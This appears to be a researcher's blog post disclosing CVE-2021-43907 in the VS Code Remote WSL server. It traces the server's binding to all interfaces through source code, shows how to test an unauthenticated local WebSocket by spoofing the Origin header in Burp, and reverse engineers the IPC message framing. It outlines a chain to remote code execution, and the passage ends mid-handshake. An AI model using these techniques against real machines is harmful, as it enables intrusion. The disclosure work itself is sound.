The Visual Studio Code server in Windows Subsystem for Linux uses a local
WebSocket WebSocket connection to communicate with the Remote WSL extension.
JavaScript in websites can connect to this server and execute arbitrary commands
on the target system. Assigned CVE-2021-43907 and zero bounty. I paid 5
USD for the EC2 machine hosting the proof-of-concept.
It's really funny that PlayStation paid 15K USD for almost the same bug with 2.2 million subscribers (it was out of scope in their program, too), but MSFT doesn't pay for an official extension with more than 10 million installs (obviously, not every install is unique) for one of their most popular products. But you are not here to listen to my rants. So, read on.
This post's target audience was Desktop Application Security People niche. I
want to clarify some issues because more people have read it (edit on 2021-12-21):
- I didn't get 5 dollars. I paid 5 dollars out of pocket, so it's -5.
- "I am not angry, I am just disappointed." I knew it was out-of-scope. This wasn't some bait-and-switch by Microsoft. I am not angry
- The vuln is not in VS Code. MSFT says it's in the
Remote WSLextension but I think it's in the wayVS Code Serverworks with the remote development extensions.
HackerNews link: https://news.ycombinator.com/item?id=29635300.
Summary
These bugs can be chained:
- The local WebSocket server is listening on all interfaces. If allowed through the Windows firewall, outside applications may connect to this server.
- The local WebSocket server does not check the
Originheader in the WebSocket handshakes or have any mode of authentication. The JavaScript in the browser can connect to this server. This is true even if the server is listening on localhost. - We can spawn a Node inspector instance on a specific port. It's also listening on all interfaces. External applications can connect to it.
- If an outside app or a local website can connect to either of these servers, they can run arbitrary code on the target machine.
Here's a funky proof-of-concept.
 Popping calc from a website
See the Limitations section for assumptions in this proof of concept.
What Are We Gonna Learn Here Today?
This helps you decide if you want to spend time reading this blog or just stop after the summary.
- Yet another open local WebSocket server.
- What VS Code Server is.
- How
Remote WSLworks.
- How
- The difference between Visual Studio Code and
Code - OSS.- VS Code DRM.
- Reverse Engineering a custom binary protocol with source code access.
- Navigating a TypeScript code base with Visual Studio Code.
- Exploiting exposed Node Inspector instances.
- Exploiting Node processes by injecting environment variables.
- The
vscodeprotocol handler. - No More Free Bugs1.
Pre-Requisites
The blog assumes you
- can read some JavaScript and TypeScript.
- are familiar with concepts like Same-Origin Policy (SOP), WebSockets and have some knowledge about the browser security model.
- are somewhat familiar with the Windows Subsystem for Linux or WSL.
Note About Source Code
The Visual Studio Code repository is constantly updated. I will use a specific commit
(b3318bc0524af3d74034b8bb8a64df0ccf35549a).
To follow along:
$ git clone https://github.com/microsoft/vscode
$ git reset --hard b3318bc0524af3d74034b8bb8a64df0ccf35549a
We can use Code (lol) to navigate the source code. In fact, I created the proof-of-concept for this vulnerability in WSL with the same extension.
We won't look at the extension code in this blog. The extension is not open
source, but you can extract the vsix file and access the minified and
transpiled JavaScript code.
Intro
The Remote WSL extension is magic. You can use it to develop in "Linux" (WSL) from Windows without using a Virtual Machine. At the time of writing it has been installed 10.5 million times.
Visual Studio Code (Code moving forward) runs in server mode inside WSL and
talks to a Code instance on Windows (I am calling it the Code client). This
allows us to edit files and run applications in WSL without running everything
there.
 Remote Development Architecture - Credit: https://code.visualstudio.com/docs/remote/faq
It's possible to do remote development on remote machines via SSH and in containers. GitHub Codespaces uses the same technology (most likely via containers).
How to use it on Windows:
- Open a WSL terminal instance. You should have the
Remote WSLextension in Code on Windows. - Run
code /path/to/somethingin WSL. - If the Code server is not installed (or is outdated) it's downloaded.
- VS Code on Windows runs.
- You might get a Windows Firewall popup for an executable like this:
C:\users\parsia\appdata\local\packages\
canonicalgrouplimited.ubuntu18.04onwindows_79rhkp1fndgsc\
localstate\rootfs\home\parsia\.vscode-server\bin\b3318bc0524af3d74034b8bb8a64df0ccf35549a\node
 Server's firewall dialog
See how it works: https://code.visualstudio.com/docs/remote/faq#_how-do-the-remote-development-extensions-work.
Chasing the Firewall Dialog
This firewall dialog was the reason why I went down the rabbit hole. The
dialog appears because VS Code server wants to listen on all interfaces (bound do 0.0.0.0).
I started with my trusty Process Monitor:
- Ran process monitor.
- Ran
code .in WSL. Tools > Process Tree.Add process and children to Include filterunder the terminal instance where I ran code (e.g.,Windows Terminal.exe).
 Procmon's process tree
This gave me some info, but not a lot. After some digging, I found out about the
VSCODE_WSL_DEBUG_INFO environment variable. I simply added
export VSCODE_WSL_DEBUG_INFO=true to ~/.profile in WSL. We get extra info
after running the server.
 VSCODE_WSL_DEBUG_INFO=true
The output is cleaned up and the comments are mine.
$ code
+ IN_WSL=true
# Converts a WSL path to its Windows equivalent
# Note: This is not pure text processing, if the path does not exist we will get an error
+ wslpath -m /mnt/c/Program Files/Microsoft VS Code/resources/app/out/cli.js
+ CLI=C:/Program Files/Microsoft VS Code/resources/app/out/cli.js
# Extension ID
+ WSL_EXT_ID=ms-vscode-remote.remote-wsl
# Run code
+ ELECTRON_RUN_AS_NODE=1 /mnt/c/Program Files/Microsoft VS Code/Code.exe
   C:/Program Files/Microsoft VS Code/resources/app/out/cli.js --locate-extension ms-vscode-remote.remote-wsl
# Run wslCode
+ /mnt/c/Users/Parsia/.vscode/extensions/ms-vscode-remote.remote-wsl-0.58.5/scripts/wslCode.sh
   b3318bc0524af3d74034b8bb8a64df0ccf35549a stable /mnt/c/Program Files/Microsoft VS Code/Code.exe code .vscode
# Check for updates
+ /mnt/c/Users/Parsia/.vscode/extensions/ms-vscode-remote.remote-wsl-0.58.5/scripts/wslDownload.sh
   b3318bc0524af3d74034b8bb8a64df0ccf35549a stable /home/parsia/.vscode-server/bin
# Run the server
+ VSCODE_CLIENT_COMMAND=/mnt/c/Program Files/Microsoft VS Code/Code.exe
   VSCODE_CLIENT_COMMAND_CWD=/mnt/c/Users/Parsia/.vscode/extensions/ms-vscode-remote.remote-wsl-0.58.5/scripts
   VSCODE_CLI_AUTHORITY=wsl+Ubuntu-18.04 VSCODE_CLI_REMOTE_ENV=/tmp/vscode-distro-env.v7syDw
   VSCODE_STDIN_FILE_PATH= VSCODE_AGENT_FOLDER=/home/parsia/.vscode-server
   WSLENV=VSCODE_CLI_REMOTE_ENV/w:ELECTRON_RUN_AS_NODE/w:WT_SESSION::WT_PROFILE_ID
   /home/parsia/.vscode-server/bin/b3318bc0524af3d74034b8bb8a64df0ccf35549a/bin/code
+ exit 0
Checking the command-line parameters.
# cleaned up
$ ps -aux | more

sh /home/parsia/.vscode-server/bin/b3318bc0524af3d74034b8bb8a64df0ccf35549a/server.sh
   --port=0 --use-host-proxy --without-browser-env-var --disable-websocket-compression
   --print-ip-address --enable-remote-auto-shutdown --disable-telemetry

/home/parsia/.vscode-server/bin/b3318bc0524af3d74034b8bb8a64df0ccf35549a/node
   /home/parsia/.vscode-server/bin/b3318bc0524af3d74034b8bb8a64df0ccf35549a/out/vs/server/main.js
   --port=0 --use-host-proxy --without-browser-env-var --disable-websocket-compression
   --print-ip-address --enable-remote-auto-shutdown --disable-telemetry
I saw the magic word WebSocket and was suddenly interested.
Ran Wireshark and captured the traffic on the loopback interface. Then I ran Code in WSL again. I could see two WebSocket handshakes.
 WebSocket connections captured in Wireshark
The server port in that run was 63574. We can also see this in the logs. Open
the command palette (ctrl+shift+p) in the Code client on Windows and run
> Remote-WSL: Show Log.
 Remote-WSL: Show Log
The last line has the port: open a local browser on http://127.0.0.1:63574/version.
We can also see the two separate WebSocket connections from the Code client on
Windows to the server.
C:\> netstat -an | findstr "63574"
  TCP    0.0.0.0:63574          0.0.0.0:0              LISTENING
  TCP    127.0.0.1:49782        127.0.0.1:63574        ESTABLISHED
  TCP    127.0.0.1:63574        127.0.0.1:49782        ESTABLISHED
  TCP    127.0.0.1:63574        127.0.0.1:64725        ESTABLISHED
  TCP    127.0.0.1:64725        127.0.0.1:63574        ESTABLISHED
  TCP    [::]:63574             [::]:0                 LISTENING
Why is it Listening on All Interfaces?
The server is an instance of RemoteExtensionHostAgentServer at
/src/vs/server/remoteExtensionHostAgentServer.ts#L207.
It's used by createServer (in the same file). We can use Code (lol) to find
its references and trace it to remoteExtensionHostAgent.ts (same
directory).
// /src/vs/server/remoteExtensionHostAgent.ts
import { createServer as doCreateServer, IServerAPI }
   from 'vs/server/remoteExtensionHostAgentServer';

// ...

/**
 * invoked by vs/server/main.js
 */
export function createServer(address: string | net.AddressInfo | null): Promise<IServerAPI> {
   return doCreateServer(address, args, REMOTE_DATA_FOLDER);
}
The comment tells us to look inside main.js (same path, again).
// /src/vs/server/main.js
/** @type {string | import('net').AddressInfo | null} */
let address = null;
const server = http.createServer(async (req, res) => {  // [Parsia]: <--- SEE
    if (firstRequest) {
        firstRequest = false;
        perf.mark('code/server/firstRequest');
    }
    const remoteExtensionHostAgentServer = await getRemoteExtensionHostAgentServer();
    return remoteExtensionHostAgentServer.handleRequest(req, res);
});
Further down in the same file, we see the server can get the host and port
from parameters passed to main.js.
// /src/vs/server/main.js
// ...

const nodeListenOptions = (
    parsedArgs['socket-path']
        ? { path: parsedArgs['socket-path'] }
         // [Parsia]: Get `host` and `port` from command-line parameters.
        : { host: parsedArgs['host'], port: parsePort(parsedArgs['port']) }
);

// [Parsia]: Pass nodeListenOptions to the server.
server.listen(nodeListenOptions, async () => {
    const serverGreeting = product.serverGreeting.join('\n');
    let output = serverGreeting ? `\n\n${serverGreeting}\n\n` : ``;

    if (typeof nodeListenOptions.port === 'number' && parsedArgs['print-ip-address']) {
        const ifaces = os.networkInterfaces();
        Object.keys(ifaces).forEach(function (ifname) {
            ifaces[ifname].forEach(function (iface) {
                if (!iface.internal && iface.family === 'IPv4') {
                    output += `IP Address: ${iface.address}\n`;
                }
            });
        });
    }
    // ...
main.js is invoked by server.sh:
sh /home/parsia/.vscode-server/bin/b3318bc0524af3d74034b8bb8a64df0ccf35549a/server.sh
   --port=0 --use-host-proxy --without-browser-env-var --disable-websocket-compression
   --print-ip-address --enable-remote-auto-shutdown --disable-telemetry

/home/parsia/.vscode-server/bin/b3318bc0524af3d74034b8bb8a64df0ccf35549a/node
   /home/parsia/.vscode-server/bin/b3318bc0524af3d74034b8bb8a64df0ccf35549a/out/vs/server/main.js
   --port=0 --use-host-proxy --without-browser-env-var --disable-websocket-compression
   --print-ip-address --enable-remote-auto-shutdown --disable-telemetry
There is no IP address passed to the scripts which I think is why the server
listening on all interesting. port=0 probably tells the server to use an
ephemeral port. if you are curious, this info comes from wslServer.sh in the
same directory.
The Local WebSocket Server
Every time you see a local WebSocket server, you should check WHO can connect to it.
WebSocket connections are not bound by the Same-Origin Policy and JavaScript in the browser can connect to local servers.
WebSockets start with a handshake. It is always a "simple" (in the context of Cross-Origin Resource Sharing or CORS) GET request so the browser sends it without a preflight request.
But the Same-Origin Policy!
"But the request cannot see the response without the
Access-Control-Allow-Origin header." YES! Your JavaScript is not sending the
GET handshake request. The browser does and can see the response.
HTTP/1.1 101 Switching Protocols in the response tells the browser to continue.
I have learned most of what I know in this niche from Tavis and Eric and you should, too.
- [Tavis Ormandy] has found many similar bugs.
- Eric Lawrence has a great overview of browser to desktop communications.
But wait, there's more! Yours truly has also created content!
- Websites Can Run Arbitrary Code on Machines Running the 'PlayStation Now' Application
- Similar bug in
PlayStation Now.
- Similar bug in
- localghost: Escaping the Browser Sandbox Without 0-Days
- My 2020 presentation about similar bugs. The PlayStation Now bug was not disclosed at that time, but I discuss other bugs.
- Nordpass password manager desktop app has a local WebSocket server
Testing Local WebSocket Servers
Testing for this issue is very quick. Create a test page that tries to connect to a local WebSocket server on a specific port. Host it somewhere remote (e.g., S3 bucket) and open it on the machine. If the connection is successful we are in business.
I also check in Burp. Create the WebSocket handshake in Burp Repeater. Modify
the Origin header to https://example.net. If the response has
HTTP/1.1 101 Switching Protocols, you are good to go!
 Testing in Burp
Note: This only matters for localhost servers. The server here is also
externally exposed (it's bound to 0.0.0.0). Attackers are not bound by the
browser. They can connect directly to the server and supply any Origin header.
Reverse Engineering the Protocol
The next item on the agenda is looking at the traffic in Wireshark. Right-click
on one of the WebSocket handshake GET requests from before and select
Follow > TCP Stream. This will show us a screen with some readable text. Close
it and see only the packets for this stream. This allows us to just follow this
stream.
You might ask why I closed the popup that contains only the content of the messages. This is not useful here. By RFC6455 the messages from the client to server must be masked. It means they are XOR-ed with a 4-byte key (that is also supplied with the message). Wireshark unmasks each packet when selected but the payloads appear as masked in the initial stream popup. So we will see server messages in plaintext while client messages are masked and gibberish. Wireshark unmasks the payload if you click on individual messages, but it would be awesome if we could view all of them here and search in messages, too.
Help From the Future
I spent a few days reverse engineering the protocol. Later, I realized I can just see the protocol's source code in /src/vs/base/parts/ipc/common/ipc.net.ts.
/**
 * A message has the following format:
 * ```
 *     /-------------------------------|------\
 *     |             HEADER            |      |
 *     |-------------------------------| DATA |
 *     | TYPE | ID | ACK | DATA_LENGTH |      |
 *     \-------------------------------|------/
 * ```
 * The header is 9 bytes and consists of:
 *  - TYPE is 1 byte (ProtocolMessageType) - the message type
 *  - ID is 4 bytes (u32be) - the message id (can be 0 to indicate to be ignored)
 *  - ACK is 4 bytes (u32be) - the acknowledged message id (can be 0 to indicate to be ignored)
 *  - DATA_LENGTH is 4 bytes (u32be) - the length in bytes of DATA
 *
 * Only Regular messages are counted, other messages are not counted, nor acknowledged.
 */
The Protocol Handshake
The first message from the server is a KeepAlive message.
00000000 04 00 00 00 00 00 00 00 00 00 00 00 00 |.............|
In the protocol definition we can see the different message types.
const enum ProtocolMessageType {
   None = 0,
   Regular = 1,
   Control = 2,
   Ack = 3,
   KeepAlive = 4,
   Disconnect = 5,
   ReplayRequest = 6
}
In
/src/vs/platform/remote/common/remoteAgentConnection.ts,
it's called an OKMessage and heartbeat in other parts of the code.
export interface OKMessage {
   type: 'ok';
}
The client handles this in connectToRemoteExtensionHostAgent in
/src/vs/platform/remote/common/remoteAgentConnection.ts.
We are looking at the code connecting to the server here.
The client (Code on Windows) sends this packet which is a KeepAlive and a
separate auth message.
# OK
0000   04 00 00 00 00 00 00 00 00 00 00 00 00

# new message
# type 02,                       length 2d
0000  02 00 00 00 00 00 00 00 00 00 00 00 63 7b 22 74  |............c{"t|
0010  79 70 65 22 3a 22 61 75 74 68 22 2c 22 61 75 74  |ype":"auth","aut|
0020  68 22 3a 22 30 30 30 30 30 30 30 30 30 30 30 30  |h":"000000000000|
0030  30 30 30 30 30 30 30 30 22 2c 22 64 61 74 61 22  |00000000","data"|
0040  3a 22 68 75 45 6d 37 2b 4d 34 49 2f 56 42 75 76  |:"huEm7+M4I/VBuv|
0050  67 6d 77 79 70 54 4b 59 4f 7a 62 62 33 32 48 73  |gmwypTKYOzbb32Hs|
0060  42 68 4d 50 68 74 6f 77 41 4a 35 63 51 3d 22 7d  |BhMPhtowAJ5cQ="}|
Initially, I thought the length field is 12 bytes instead of 4 because the rest
of the bytes were always empty. Then I realized only Regular Messages use the
message ID and ACK fields and I have only seen handshake messages which are not
regular.
{
    "type": "auth",
    "auth": "00000000000000000000",
